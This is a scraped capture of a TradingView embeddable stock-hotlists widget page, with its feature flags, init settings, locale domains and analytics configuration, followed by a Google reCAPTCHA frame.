"show_favorite_layouts":1.0,"enable_social_auth_confirmation":1.0,"enable_ad_block_detect":1.0,"tvd_new_tab_linking":1.0,"tvd_last_tab_close_button":1.0,"hide_embed_this_chart":1.0,"move_watchlist_actions":1.0,"enable_lingua_lang_check":1.0,"get_saved_active_list_before_getting_all_lists":1.0,"enable_alternative_twitter_api":1.0,"show_referral_notification_dialog":0.5,"set_new_black_color":1.0,"hide_right_toolbar_button":1.0,"news_use_news_mediator":1.0,"allow_trailing_whitespace_in_number_token":1.0,"restrict_pwned_password_set":1.0,"notif_settings_enable_new_store":1.0,"notif_settings_disable_old_store_write":1.0,"notif_settings_disable_old_store_read":1.0,"checkout-enable-risksdk":1.0,"checkout-enable-risksdk-for-initial-purchase":1.0,"enable_metadefender_check_for_agreement":1.0,"show_download_yield_curves_data":1.0,"disable_widgetbar_in_apps":1.0,"hide_publications_of_banned_users":1.0,"enable_summary_updates_from_chart_session":1.0,"portfolios_page":1.0,"show_news_flow_tool_right_bar":1.0,"enable_chart_saving_stats":1.0,"enable_saving_same_chart_rate_limit":1.0,"news_alerts_enabled":1.0,"refund_unvoidable_coupons_enabled":1.0,"vertical_editor":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"allow_script_package_subscriptions":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"header_toolbar_trade_button_hint":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":0.5,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"title":"Stocks","title_link":"#","adjust_widget_height":6,"force_end_border":true,"hotlists_select_enabled":true,"is_embed_widget":true,"override_user_exchange":false,"width":400,"height":600,"isTransparent":false,"dateRange":"12M","showSymbolLogo":false,"autosize":false,"exchange":"BSE","tabs":[{"group":"volume_gainers","title_raw":"Active"},{"group":"percent_change_gainers","title_raw":"Gainers"},{"group":"percent_change_loosers","title_raw":"Losers"}],"below_line_fill_color_falling":"rgba(41, 98, 255, 0.12)","below_line_fill_color_growing":"rgba(41, 98, 255, 0.12)","below_line_fill_color_falling_bottom":"rgba(41, 98, 255, 0)","below_line_fill_color_growing_bottom":"rgba(41, 98, 255, 0)","grid_line_color":"rgba(240, 243, 250, 0)","plot_line_color_falling":"#2962FF","plot_line_color_growing":"#2962FF","scale_font_color":"#0F0F0F","show_chart":true,"symbol_active_color":"rgba(41, 98, 255, 0.12)","symbol_short_name_color":"#0F0F0F","symbol_description_color":"#707070","ticker_color_growing":"#089981","ticker_color_falling":"#F23645","symbol_separator_color":"#F2F2F2","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English ‎(India)‎","flag":"in","geoip_code":"in","iso":"en","iso_639_3":"eng","global_name":"Indian"};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NSE:NIFTY";
		window.is_authenticated = false;

	window.SCREENER_HOST = 'https://scanner.tradingview.com';

		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div id="widget-hotlists-container" class="js-watchlist-widget"></div>

<script nonce="xfxiyk+STY8w0k5Q7Nlz7Q==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tOhFQ5VRYs9yy2maaSDFVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768581478340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>